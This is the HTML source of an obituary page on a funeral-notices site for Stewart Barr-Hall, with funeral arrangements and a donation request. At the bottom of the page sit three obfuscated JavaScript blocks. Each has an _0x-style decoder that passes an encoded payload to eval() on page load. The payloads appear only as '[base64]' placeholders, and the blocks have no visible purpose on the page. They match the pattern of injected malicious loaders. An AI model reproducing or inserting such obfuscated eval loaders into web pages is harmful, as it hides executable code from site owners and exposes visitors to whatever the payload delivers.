                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Stewart <span class="notice_surname_span">BARR-HALL</span></span></h1>
                <h2>Bedford<span><span class="age_container">, <span class="dob_span" data-dob="08/07/1930">08/07/1930</span> - <span class="dod_span" data-dod="09/01/2024">09/01/2024</span> (Age <span class="age_span" data-age="93">93</span>) </span> | Published in:</span> funeral-notices.co.uk.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/2.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/2.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		                <div class="funeral_director_cont block_item" data-block_name="fd_container">                <div class="funeral_director_notice_img_cont"><img src="/store_local/funeral_director_logos/4193.png?1597225823"/ alt="Arthur W. Bryant Funeral Service "></div>
                <div class="funeral_director_company_name">Arthur W. Bryant Funeral Service </div>
                <a class="visit_fd_link" href="/services-directory/view/1080?source=notice">Visit Page</a>
                
                </div>
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Stewart</span><span class="message_surname">BARR-HALL</span><span class="message_container">Passed away at North Devon District Hospital <br>on Tuesday 9th January 2024 <br>aged 93 years.<br><br>Loving Husband of the late Mary.<br>Much loved Dad to Stewart (deceased), <br>Charlotte and John. <br>Doting Grandpa to Sarah, Katie, James and Ciara.<br>Doting Great-Grandpa to Charlie. <br><br>Funeral Service at the Glynn Valley Crematorium, Bodmin on Tuesday 6th February at 12:30.<br><br>Family flowers only please, <br>but donations may be given, if desired, for<br>&lsquo;RNLI (Bude).&rsquo;<br>by retiring collection or c/o<br>The Arthur W. Bryant Funeral Service, <br>Morwenna Court, Princes Street, <br>Bude, Cornwall. EX23 8AT. <br>Tel: 01288 352282<br>or online via their website <a class="notice-text-external-link" href="https://awbryant.co.uk" rel="noopener" target="_blank" title="Click to open in a new tab">awbryant.co.uk</a></span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Stewart">Add a tribute for Stewart</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="2165"> 2165</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>24/01/2024</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
            		<div class="notice_item_tributes_container">
			<div class="tributes_content_expanded_container"></div>
		</div>	
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"NASKZuXVW",38,5,41));
var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"qsyOMfnQa",27,5,43));

    });
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"fJCdSyhLz",13,2,9));
</script>

</body>
</html>